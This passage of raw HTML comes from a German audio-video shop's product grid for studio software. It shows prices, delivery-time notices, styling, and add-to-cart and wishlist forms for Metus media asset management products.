d="M360.31,370.593c-1.622,3.069-3.331,6.079-5.25,8.988l-0.778,1.142l27.058,15.576 c2.385-3.686,4.567-7.417,6.589-11.314l-26.993-15.628L360.31,370.593z"></path><path class="st0" d="M148.462,370.55l-0.625-1.193l-26.993,15.569c1.92,3.898,4.152,7.687,6.538,11.373l27.058-15.576l-0.785-1.142 C151.785,376.672,150.026,373.662,148.462,370.55z"></path><path class="st0" d="M190.21,416.137l-1.142-0.786l-15.576,27.058c3.68,2.392,7.475,4.617,11.374,6.595l15.568-27.051l-1.193-0.574 C196.179,419.824,193.161,418.056,190.21,416.137z"></path><path class="st0" d="M335.229,188.459c-3.679-2.393-7.431-4.574-11.307-6.545l-15.634,27l11.365,6.588L335.229,188.459z"></path><path class="st0" d="M246.522,434.556v31.203c2.596,0.233,5.228,0.276,7.853,0.276c2.647,0,5.279-0.043,7.868-0.276v-31.203v-0.328 h-15.721V434.556z"></path><path class="st0" d="M262.243,196.37v-31.204c-2.589-0.232-5.221-0.283-7.868-0.283c-2.625,0-5.257,0.051-7.853,0.283v31.204v0.327 h15.721V196.37z"></path><path class="st0" d="M308.288,422.004l15.634,27c3.876-2.036,7.628-4.203,11.307-6.595l-15.576-27.058L308.288,422.004z"></path><path class="st0" d="M387.928,245.934c-1.978-3.897-4.204-7.678-6.589-11.365l-27.058,15.576l6.603,11.358L387.928,245.934z"></path><path class="st0" d="M404.726,307.599h-31.247h-0.328v15.721h0.328h31.247c0.188-2.588,0.232-5.221,0.232-7.861 C404.958,312.827,404.915,310.187,404.726,307.599z"></path><path class="st0" d="M442.146,148.275c0,0-0.85,16.26-16.434,23.182c-15.584,6.93-31.166-8.653-8.653-25.975 c22.506-17.321,20.775-74.448,0-91.769c5.192,13.852-16.463,32.904-30.301,20.783c-13.86-22.513,0.858-59.744,21.64-70.129 c-15.584-12.136-61.475,1.724-61.475,32.898c0,24.797,0.865,34.636-19.917,33.77c-22.746-0.96-3.454-39.841,0-45.034 c-67.533,9.526-29.437,69.27-55.412,70.994c-25.974,1.738-10.384-25.961-8.653-29.436c-45.164,7.511-34.155,35.747-65.642,59.818 c-80.702,24.454-139.45,99.39-139.457,188.09C57.849,424.019,145.83,511.993,254.375,512 c108.553-0.007,196.534-87.981,196.541-196.534c0-25.08-4.748-49.033-13.307-71.089c2.138-26.404,11.649-42.583,14.834-55.687 C459.577,159.371,442.146,148.275,442.146,148.275z M254.375,486.643c-47.31-0.007-90.024-19.139-121.038-50.138 c-30.999-31.021-50.132-73.735-50.138-121.038c0.006-47.317,19.139-90.031,50.138-121.045c31.014-31,73.728-50.132,121.038-50.132 c47.31,0,90.024,19.132,121.046,50.132c31,31.014,50.131,73.728,50.138,121.045c-0.007,47.303-19.139,90.017-50.138,121.038 C344.399,467.504,301.685,486.636,254.375,486.643z"></path><path class="st0" d="M321.348,233.645l-66.514,71.052l-51.353-35.754c-4.799-3.542-12.006-1.906-16.071,3.65 c-4.065,5.541-3.462,12.9,1.36,16.434l58.058,44.794l0.8,0.465l0.371,0.196c5.025,2.8,11.664,1.316,16.092-3.563l0.386-0.378 l71.161-84.192c4.058-4.538,4.13-11.067,0.181-14.58C331.87,228.264,325.391,229.108,321.348,233.645z"></path></g></g></svg>Lieferzeit: ca. 2 bis 3 Wochen</p>   <style> .products-grid .product-item .ta-card-notices{ display: grid; gap: 6px; margin-top: 8px; justify-items: center; } .products-grid .product-item .ta-notice{ --ta-radius: 999px; --ta-pad-y: 8px; --ta-pad-x: 12px; --ta-font: 13px; --ta-icon: 16px; display: inline-flex; align-items: center; justify-content: flex-start; gap: 8px; padding: var(--ta-pad-y) var(--ta-pad-x); border-radius: var(--ta-radius); font-size: var(--ta-font); line-height: 1.25; font-weight: 600; background: rgba(255,255,255,.06); border: 1px solid rgba(255,255,255,.12); color: #f6f7f9; max-width: 100%; white-space: normal; } .products-grid .product-item .ta-notice svg{ width: var(--ta-icon); height: var(--ta-icon); flex-shrink: 0; color: currentColor; } .products-grid .product-item .ta-notice span{ display: inline-block; min-width: 0; word-break: break-word; overflow-wrap: anywhere; } .products-grid .product-item .ta-notice--leadtime{ color: #ffb4aa; background: rgba(255,86,72,.12); border-color: rgba(255,86,72,.30); } .products-grid .product-item .ta-notice--backorder{ color: #ffd79e; background: rgba(255,152,0,.12); border-color: rgba(255,152,0,.30); } .light-mode .products-grid .product-item .ta-notice{ background: var(--secondary-background-color, #f2f4f7); border: 1px solid var(--border-color, rgba(0,0,0,.08)); color: var(--color-text-strong, #111); } .light-mode .products-grid .product-item .ta-notice--leadtime{ color: #b5473d; background: #fdeceb; border-color: rgba(181,71,61,.25); } .light-mode .products-grid .product-item .ta-notice--backorder{ color: #9a5a00; background: #fff3e5; border-color: rgba(154,90,0,.25); } @media (min-width: 480px){ .products-grid .product-item .ta-notice{ white-space: nowrap; } }</style> <div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="ME-MIP" action="https://www.toneart-shop.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL3ZpZGVvL3NvZnR3YXJlL3N0dWRpby1zb2Z0d2FyZS5odG1s/product/3896/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="3896"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWRHOXVaV0Z5ZEMxemFHOXdMbVJsTDNacFpHVnZMM052Wm5SM1lYSmxMM04wZFdScGJ5MXpiMlowZDJGeVpTNW9kRzFzL3Byb2R1Y3QvMzg5Ni8~"><input name="form_key" type="hidden" value="17S1jV24N0fOAGTR" /> <button type="submit" title="In&#x20;den&#x20;Warenkorb" class="action tocart primary" disabled><svg viewBox="0 0 24 24" width="24px" height="24px" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M3.86376 16.4552C3.00581 13.0234 2.57684 11.3075 3.47767 10.1538C4.3785 9 6.14721 9 9.68462 9H14.3153C17.8527 9 19.6214 9 20.5222 10.1538C21.4231 11.3075 20.9941 13.0234 20.1362 16.4552C19.5905 18.6379 19.3176 19.7292 18.5039 20.3646C17.6901 21 16.5652 21 14.3153 21H9.68462C7.43476 21 6.30983 21 5.49605 20.3646C4.68227 19.7292 4.40943 18.6379 3.86376 16.4552Z" stroke="#000" stroke-width="1.5"></path><path d="M19.5 9.5L18.7896 6.89465C18.5157 5.89005 18.3787 5.38775 18.0978 5.00946C17.818 4.63273 17.4378 4.34234 17.0008 4.17152C16.5619 4 16.0413 4 15 4M4.5 9.5L5.2104 6.89465C5.48432 5.89005 5.62128 5.38775 5.90221 5.00946C6.18199 4.63273 6.56216 4.34234 6.99922 4.17152C7.43808 4 7.95872 4 9 4" stroke="#000" stroke-width="1.5"></path><path d="M9 4C9 3.44772 9.44772 3 10 3H14C14.5523 3 15 3.44772 15 4C15 4.55228 14.5523 5 14 5H10C9.44772 5 9 4.55228 9 4Z" stroke="#000" stroke-width="1.5"></path><path d="M8 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M16 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></g></svg><span>In den Warenkorb</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen" aria-label="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen" data-post='{"action":"https:\/\/www.toneart-shop.de\/wishlist\/index\/add\/","data":{"product":3896,"uenc":"aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL3ZpZGVvL3NvZnR3YXJlL3N0dWRpby1zb2Z0d2FyZS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Zur Wunschliste hinzufügen</span></a>  </div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_3856" data-container="product-grid">     <div class="MagicToolboxContainer" ><div style="aspect-ratio:440 / 440;" ><a style="aspect-ratio:440 / 440;" id="MagicZoomImage-category-3856"  class="MagicZoom" href="https://www.toneart-shop.de/media/catalog/product/cache/0c083792891d4e3db60e95252fb6bdbd/m/e/metus-mam-enterprise-software_schnittstelle_toneart-shop.jpg" data-link="https://www.toneart-shop.de/metus-mam-enterprise-software.html" title="Metus MAM Enterprise Software" data-options="zoomPosition:right;textHoverZoomHint:Zoomen;"><img class="no-sirv-lazy-load" itemprop="image" src="https://www.toneart-shop.de/media/catalog/product/cache/791bbdd819e99562e71b68400c8fe20d/m/e/metus-mam-enterprise-software_schnittstelle_toneart-shop.jpg"  alt="Metus MAM Enterprise Software" width="440" height="440" /></a></div></div> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.toneart-shop.de/metus-mam-enterprise-software.html">Metus MAM Enterprise Software</a></strong>       <div class="item-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="3856" data-price-box="product-id-3856">   <span class="old-price">   <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Regulärer Preis</span>  <span  id="price-including-tax-old-price-3856"  data-label="Inkl.&#x20;MwSt." data-price-amount="24984.050001" data-price-type="oldPrice" class="price-wrapper price-including-tax"><span class="price">24.984,05 €</span></span>  </span> </span> <span class="special-price">   <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Sonderpreis</span>  <span  id="price-including-tax-product-price-3856"  data-label="Inkl.&#x20;MwSt." data-price-amount="22985.326001" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">22.985,33 €</span></span>      <span id="price-excluding-tax-product-price-3856" data-label="Exkl.&#x20;Steuer" data-price-amount="19315.4" data-price-type="basePrice" class="price-wrapper price-excluding-tax"><span class="price">19.315,40 €</span></span>   </span> </span>  </div>  <div class="price-details">  </div></div>   <!-- <span class="price-including-tax"><span itemprop="price" class="price" id="price-including-tax-"></span> <span class="label"></span></span> -->     <div class="price-excluding-tax"><div class="price-compare-toneart"> <span class="uvp-netto" >UVP-Brutto: <span class="netto-price">24.984,05 €</span></span> <span class="toneart-offered-price">Preis-Brutto: <span class="price price-excluding-tax-3856"> <span class="offered-price">22.985,33 €</span></span></span></div><span class="label"></span></div><p class="saved-money-toneart" > Sie sparen: 1.998,72 € Brutto  <span class="price-reduction-percent"> (8 %)</span>  <style> .price-box[data-product-id="3856"] .old-price { display: none; }</style></p>   <p class="delivery-time"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" height="20px" width="20px" version="1.1" id="_x32_" viewBox="0 0 512 512" xml:space="preserve" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><style type="text/css"> .st0 { fill: #3BACDF; }</style><g><path class="st0" d="M134.952,315.459c0-2.632,0.058-5.272,0.334-7.86h-31.239c-0.189,2.588-0.241,5.228-0.241,7.86 c0,2.684,0.052,5.272,0.241,7.861h31.239C135.01,320.732,134.952,318.099,134.952,315.459z"></path><path class="st0" d="M190.21,214.731c2.952-1.869,5.97-3.636,9.031-5.192l1.193-0.581l-15.568-27.044 c-3.898,1.97-7.694,4.152-11.374,6.545l15.576,27.043L190.21,214.731z"></path><path class="st0" d="M120.844,245.934l27.051,15.569l6.544-11.358l-27.058-15.576C124.996,238.256,122.815,242.037,120.844,245.934 z"></path><path class="st0" d="M360.31,370.593c-1.622,3.069-3.331,6.079-5.25,8.988l-0.778,1.142l27.058,15.576 c2.385-3.686,4.567-7.417,6.589-11.314l-26.993-15.628L360.31,370.593z"></path><path class="st0" d="M148.462,370.55l-0.625-1.193l-26.993,15.569c1.92,3.898,4.152,7.687,6.538,11.373l27.058-15.576l-0.785-1.142 C151.785,376.672,150.026,373.662,148.462,370.55z"></path><path class="st0" d="M190.21,416.137l-1.142-0.786l-15.576,27.058c3.68,2.392,7.475,4.617,11.374,6.595l15.568-27.051l-1.193-0.574 C196.179,419.824,193.161,418.056,190.21,416.137z"></path><path class="st0" d="M335.229,188.459c-3.679-2.393-7.431-4.574-11.307-6.545l-15.634,27l11.365,6.588L335.229,188.459z"></path><path class="st0" d="M246.522,434.556v31.203c2.596,0.233,5.228,0.276,7.853,0.276c2.647,0,5.279-0.043,7.868-0.276v-31.203v-0.328 h-15.721V434.556z"></path><path class="st0" d="M262.243,196.37v-31.204c-2.589-0.232-5.221-0.283-7.868-0.283c-2.625,0-5.257,0.051-7.853,0.283v31.204v0.327 h15.721V196.37z"></path><path class="st0" d="M308.288,422.004l15.634,27c3.876-2.036,7.628-4.203,11.307-6.595l-15.576-27.058L308.288,422.004z"></path><path class="st0" d="M387.928,245.934c-1.978-3.897-4.204-7.678-6.589-11.365l-27.058,15.576l6.603,11.358L387.928,245.934z"></path><path class="st0" d="M404.726,307.599h-31.247h-0.328v15.721h0.328h31.247c0.188-2.588,0.232-5.221,0.232-7.861 C404.958,312.827,404.915,310.187,404.726,307.599z"></path><path class="st0" d="M442.146,148.275c0,0-0.85,16.26-16.434,23.182c-15.584,6.93-31.166-8.653-8.653-25.975 c22.506-17.321,20.775-74.448,0-91.769c5.192,13.852-16.463,32.904-30.301,20.783c-13.86-22.513,0.858-59.744,21.64-70.129 c-15.584-12.136-61.475,1.724-61.475,32.898c0,24.797,0.865,34.636-19.917,33.77c-22.746-0.96-3.454-39.841,0-45.034 c-67.533,9.526-29.437,69.27-55.412,70.994c-25.974,1.738-10.384-25.961-8.653-29.436c-45.164,7.511-34.155,35.747-65.642,59.818 c-80.702,24.454-139.45,99.39-139.457,188.09C57.849,424.019,145.83,511.993,254.375,512 c108.553-0.007,196.534-87.981,196.541-196.534c0-25.08-4.748-49.033-13.307-71.089c2.138-26.404,11.649-42.583,14.834-55.687 C459.577,159.371,442.146,148.275,442.146,148.275z M254.375,486.643c-47.31-0.007-90.024-19.139-121.038-50.138 c-30.999-31.021-50.132-73.735-50.138-121.038c0.006-47.317,19.139-90.031,50.138-121.045c31.014-31,73.728-50.132,121.038-50.132 c47.31,0,90.024,19.132,121.046,50.132c31,31.014,50.131,73.728,50.138,121.045c-0.007,47.303-19.139,90.017-50.138,121.038 C344.399,467.504,301.685,486.636,254.375,486.643z"></path><path class="st0" d="M321.348,233.645l-66.514,71.052l-51.353-35.754c-4.799-3.542-12.006-1.906-16.071,3.65 c-4.065,5.541-3.462,12.9,1.36,16.434l58.058,44.794l0.8,0.465l0.371,0.196c5.025,2.8,11.664,1.316,16.092-3.563l0.386-0.378 l71.161-84.192c4.058-4.538,4.13-11.067,0.181-14.58C331.87,228.264,325.391,229.108,321.348,233.645z"></path></g></g></svg>Lieferzeit: ca. 2 bis 3 Wochen</p>   <style> .products-grid .product-item .ta-card-notices{ display: grid; gap: 6px; margin-top: 8px; justify-items: center; } .products-grid .product-item .ta-notice{ --ta-radius: 999px; --ta-pad-y: 8px; --ta-pad-x: 12px; --ta-font: 13px; --ta-icon: 16px; display: inline-flex; align-items: center; justify-content: flex-start; gap: 8px; padding: var(--ta-pad-y) var(--ta-pad-x); border-radius: var(--ta-radius); font-size: var(--ta-font); line-height: 1.25; font-weight: 600; background: rgba(255,255,255,.06); border: 1px solid rgba(255,255,255,.12); color: #f6f7f9; max-width: 100%; white-space: normal; } .products-grid .product-item .ta-notice svg{ width: var(--ta-icon); height: var(--ta-icon); flex-shrink: 0; color: currentColor; } .products-grid .product-item .ta-notice span{ display: inline-block; min-width: 0; word-break: break-word; overflow-wrap: anywhere; } .products-grid .product-item .ta-notice--leadtime{ color: #ffb4aa; background: rgba(255,86,72,.12); border-color: rgba(255,86,72,.30); } .products-grid .product-item .ta-notice--backorder{ color: #ffd79e; background: rgba(255,152,0,.12); border-color: rgba(255,152,0,.30); } .light-mode .products-grid .product-item .ta-notice{ background: var(--secondary-background-color, #f2f4f7); border: 1px solid var(--border-color, rgba(0,0,0,.08)); color: var(--color-text-strong, #111); } .light-mode .products-grid .product-item .ta-notice--leadtime{ color: #b5473d; background: #fdeceb; border-color: rgba(181,71,61,.25); } .light-mode .products-grid .product-item .ta-notice--backorder{ color: #9a5a00; background: #fff3e5; border-color: rgba(154,90,0,.25); } @media (min-width: 480px){ .products-grid .product-item .ta-notice{ white-space: nowrap; } }</style> <div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="ME-MMAM" action="https://www.toneart-shop.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL3ZpZGVvL3NvZnR3YXJlL3N0dWRpby1zb2Z0d2FyZS5odG1s/product/3856/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="3856"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWRHOXVaV0Z5ZEMxemFHOXdMbVJsTDNacFpHVnZMM052Wm5SM1lYSmxMM04wZFdScGJ5MXpiMlowZDJGeVpTNW9kRzFzL3Byb2R1Y3QvMzg1Ni8~"><input name="form_key" type="hidden" value="17S1jV24N0fOAGTR" /> <button type="submit" title="In&#x20;den&#x20;Warenkorb" class="action tocart primary" disabled><svg viewBox="0 0 24 24" width="24px" height="24px" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M3.86376 16.4552C3.00581 13.0234 2.57684 11.3075 3.47767 10.1538C4.3785 9 6.14721 9 9.68462 9H14.3153C17.8527 9 19.6214 9 20.5222 10.1538C21.4231 11.3075 20.9941 13.0234 20.1362 16.4552C19.5905 18.6379 19.3176 19.7292 18.5039 20.3646C17.6901 21 16.5652 21 14.3153 21H9.68462C7.43476 21 6.30983 21 5.49605 20.3646C4.68227 19.7292 4.40943 18.6379 3.86376 16.4552Z" stroke="#000" stroke-width="1.5"></path><path d="M19.5 9.5L18.7896 6.89465C18.5157 5.89005 18.3787 5.38775 18.0978 5.00946C17.818 4.63273 17.4378 4.34234 17.0008 4.17152C16.5619 4 16.0413 4 15 4M4.5 9.5L5.2104 6.89465C5.48432 5.89005 5.62128 5.38775 5.90221 5.00946C6.18199 4.63273 6.56216 4.34234 6.99922 4.17152C7.43808 4 7.95872 4 9 4" stroke="#000" stroke-width="1.5"></path><path d="M9 4C9 3.44772 9.44772 3 10 3H14C14.5523 3 15 3.44772 15 4C15 4.55228 14.5523 5 14 5H10C9.44772 5 9 4.55228 9 4Z" stroke="#000" stroke-width="1.5"></path><path d="M8 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M16 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></g></svg><span>In den Warenkorb</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen" aria-label="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen" data-post='{"action":"https:\/\/www.toneart-shop.de\/wishlist\/index\/add\/","data":{"product":3856,"uenc":"aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL3ZpZGVvL3NvZnR3YXJlL3N0dWRpby1zb2Z0d2FyZS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Zur Wunschliste hinzufügen</span></a>  </div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_3855" data-container="product-grid">     <div class="MagicToolboxContainer" ><div style="aspect-ratio:440 / 440;" ><a style="aspect-ratio:440 / 440;" id="MagicZoomImage-category-3855"  class="MagicZoom" href="https://www.toneart-shop.de/media/catalog/product/cache/0c083792891d4e3db60e95252fb6bdbd/m/e/metus-mediacube-standard-software_einfache_administration_toneart-shop.jpg" data-link="https://www.toneart-shop.de/metus-mediacube-standard-software.html" title="Metus MediaCube Standard Software" data-options="zoomPosition:right;textHoverZoomHint:Zoomen;"><img class="no-sirv-lazy-load" itemprop="image" src="https://www.toneart-shop.de/media/catalog/product/cache/791bbdd819e99562e71b68400c8fe20d/m/e/metus-mediacube-standard-software_einfache_administration_toneart-shop.jpg"  alt="Metus MediaCube Standard Software" width="440" height="440" /></a></div></div> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.toneart-shop.de/metus-mediacube-standard-software.html">Metus MediaCube Standard Software</a></strong>       <div class="item-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="3855" data-price-box="product-id-3855">   <span class="old-price">   <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Regulärer Preis</span>  <span  id="price-including-tax-old-price-3855"  data-label="Inkl.&#x20;MwSt." data-price-amount="9514.050001" data-price-type="oldPrice" class="price-wrapper price-including-tax"><span class="price">9.514,05 €</span></span>  </span> </span> <span class="special-price">   <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Sonderpreis</span>  <span  id="price-including-tax-product-price-3855"  data-label="Inkl.&#x20;MwSt." data-price-amount="8752.926001" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">8.752,93 €</span></span>      <span id="price-excluding-tax-product-price-3855" data-label="Exkl.&#x20;Steuer" data-price-amount="7355.4" data-price-type="basePrice" class="price-wrapper price-excluding-tax"><span class="price">7.355,40 €</span></span>   </span> </span>  </div>  <div class="price-details">  </div></div>   <!-- <span class="price-including-tax"><span itemprop="price" class="price" id="price-including-tax-"></span> <span class="label"></span></span> -->     <div class="price-excluding-tax"><div class="price-compare-toneart"> <span class="uvp-netto" >UVP-Brutto: <span class="netto-price">9.514,05 €</span></span> <span class="toneart-offered-price">Preis-Brutto: <span class="price price-excluding-tax-3855"> <span class="offered-price">8.752,93 €</span></span></span></div><span class="label"></span></div><p class="saved-money-toneart" > Sie sparen: 761,12 € Brutto  <span class="price-reduction-percent"> (8 %)</span>  <style> .price-box[data-product-id="3855"] .old-price { display: none; }</style></p>   <p class="delivery-time"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" height="20px" width="20px" version="1.1" id="_x32_" viewBox="0 0 512 512" xml:space="preserve" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><style type="text/css"> .st0 { fill: #3BACDF; }</style><g><path class="st0" d="M134.952,315.459c0-2.632,0.058-5.272,0.334-7.86h-31.239c-0.189,2.588-0.241,5.228-0.241,7.86 c0,2.684,0.052,5.272,0.241,7.861h31.239C135.01,320.732,134.952,318.099,134.952,315.459z"></path><path class="st0" d="M190.21,214.731c2.952-1.869,5.97-3.636,9.031-5.192l1.193-0.581l-15.568-27.044 c-3.898,1.97-7.694,4.152-11.374,6.545l15.576,27.043L190.21,214.731z"></path><path class="st0" d="M120.844,245.934l27.051,15.569l6.544-11.358l-27.058-15.576C124.996,238.256,122.815,242.037,120.844,245.934 z"></path><path class="st0" d="M360.31,370.593c-1.622,3.069-3.331,6.079-5.25,8.988l-0.778,1.142l27.058,15.576 c2.385-3.686,4.567-7.417,6.589-11.314l-26.993-15.628L360.31,370.593z"></path><path class="st0" d="M148.462,370.55l-0.625-1.193l-26.993,15.569c1.92,3.898,4.152,7.687,6.538,11.373l27.058-15.576l-0.785-1.142 C151.785,376.672,150.026,373.662,148.462,370.55z"></path><path class="st0" d="M190.21,416.137l-1.142-0.786l-15.576,27.058c3.68,2.392,7.475,4.617,11.374,6.595l15.568-27.051l-1.193-0.574 C196.179,419.824,193.161,418.056,190.21,416.137z"></path><path class="st0" d="M335.229,188.459c-3.679-2.393-7.431-4.574-11.307-6.545l-15.634,27l11.365,6.588L335.229,188.459z"></path><path class="st0" d="M246.522,434.556v31.203c2.596,0.233,5.228,0.276,7.853,0.276c2.647,0,5.279-0.043,7.868-0.276v-31.203v-0.328 h-15.721V434.556z"></path><path class="st0" d="M262.243,196.37v-31.204c-2.589-0.232-5.221-0.283-7.868-0.283c-2.625,0-5.257,0.051-7.853,0.283v31.204v0.327 h15.721V196.37z"></path><path class="st0" d="M308.288,422.004l15.634,27c3.876-2.036,7.628-4.203,11.307-6.595l-15.576-27.058L308.288,422.004z"></path><path class="st0" d="M387.928,245.934c-1.978-3.897-4.204-7.678-6.589-11.365l-27.058,15.576l6.603,11.358L387.928,245.934z"></path><path class="st0" d="M404.726,307.599h-31.247h-0.328v15.721h0.328h31.247c0.188-2.588,0.232-5.221,0.232-7.861 C404.958,312.827,404.915,310.187,404.726,307.599z"></path><path class="st0" d="M442.146,148.275c0,0-0.85,16.26-16.434,23.182c-15.584,6.93-31.166-8.653-8.653-25.975 c22.506-17.321,20.775-74.448,0-91.769c5.192,13.852-16.463,32.904-30.301,20.783c-13.86-22.513,0.858-59.744,21.64-70.129 c-15.584-12.136-61.475,1.724-61.475,32.898c0,24.797,0.865,34.636-19.917,33.77c-22.746-0.96-3.454-39.841,0-45.034 c-67.533,9.526-29.437,69.27-55.412,70.994c-25.974,1.738-10.384-25.961-8.653-29.436c-45.164,7.511-34.155,35.747-65.642,59.818 c-80.702,24.454-139.45,99.39-139.457,188.09C57.849,424.019,145.83,511.993,254.375,512 c108.553-0.007,196.534-87.981,196.541-196.534c0-25.08-4.748-49.033-13.307-71.089c2.138-26.404,11.649-42.583,14.834-55.687 C459.577,159.371,442.146,148.275,442.146,148.275z M254.375,486.643c-47.31-0.007-90.024-19.139-121.038-50.138 c-30.999-31.021-50.132-73.735-50.138-121.038c0.006-47.317,19.139-90.031,50.138-121.045c31.014-31,73.728-50.132,121.038-50.132 c47.31,0,90.024,19.132,121.046,50.132c31,31.014,50.131,73.728,50.138,121.045c-0.007,47.303-19.139,90.017-50.138,121.038 C344.399,467.504,301.685,486.636,254.375,486.643z"></path><path class="st0" d="M321.348,233.645l-66.514,71.052l-51.353-35.754c-4.799-3.542-12.006-1.906-16.071,3.65 c-4.065,5.541-3.462,12.9,1.36,16.434l58.058,44.794l0.8,0.465l0.371,0.196c5.025,2.8,11.664,1.316,16.092-3.563l0.386-0.378 l71.161-84.192c4.058-4.538,4.13-11.067,0.181-14.58C331.87,228.264,325.391,229.108,321.348,233.645z"></path></g></g></svg>Lieferzeit: ca. 2 bis 3 Wochen</p>   <style> .products-grid .product-item .ta-card-notices{ display: grid; gap: 6px; margin-top: 8px; justify-items: center; } .products-grid .product-item .ta-notice{ --ta-radius: 999px; --ta-pad-y: 8px; --ta-pad-x: 12px; --ta-font: 13px; --ta-icon: 16px; display: inline-flex; align-items: center; justify-content: flex-start; gap: 8px; padding: var(--ta-pad-y) var(--ta-pad-x); border-radius: var(--ta-radius); font-size: var(--ta-font); line-height: 1.25; font-weight: 600; background: rgba(255,255,255,.06); border: 1px solid rgba(255,255,255,.12); color: #f6f7f9; max-width: 100%; white-space: normal; } .products-grid .product-item .ta-notice svg{ width: var(--ta-icon); height: var(--ta-icon); flex-shrink: 0; color: currentColor; } .products-grid .product-item .ta-notice span{ display: inline-block; min-width: 0; word-break: break-word; overflow-wrap: anywhere; } .products-grid .product-item .ta-notice--leadtime{ color: #ffb4aa; background: rgba(255,86,72,.12); border-color: rgba(255,86,72,.30); } .products-grid .product-item .ta-notice--backorder{ color: #ffd79e; background: rgba(255,152,0,.12); border-color: rgba(255,152,0,.30); } .light-mode .products-grid .product-item .ta-notice{ background: var(--secondary-background-color, #f2f4f7); border: 1px solid var(--border-color, rgba(0,0,0,.08)); color: var(--color-text-strong, #111); } .light-mode .products-grid .product-item .ta-notice--leadtime{ color: #b5473d; background: #fdeceb; border-color: rgba(181,71,61,.25); } .light-mode .products-grid .product-item .ta-notice--backorder{ color: #9a5a00; background: #fff3e5; border-color: rgba(154,90,0,.25); } @media (min-width: 480px){ .products-grid .product-item .ta-notice{ white-space: nowrap; } }</style> <div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="ME-MMC05" action="https://www.toneart-shop.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL3ZpZGVvL3NvZnR3YXJlL3N0dWRpby1zb2Z0d2FyZS5odG1s/product/3855/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="3855"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWRHOXVaV0Z5ZEMxemFHOXdMbVJsTDNacFpHVnZMM052Wm5SM1lYSmxMM04wZFdScGJ5MXpiMlowZDJGeVpTNW9kRzFzL3Byb2R1Y3QvMzg1NS8~"><input name="form_key" type="hidden" value="17S1jV24N0fOAGTR" /> <button type="submit" title="In&#x20;den&#x20;Warenkorb" class="action tocart primary" disabled><svg viewBox="0 0 24 24" width="24px" height="24px" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M3.86376 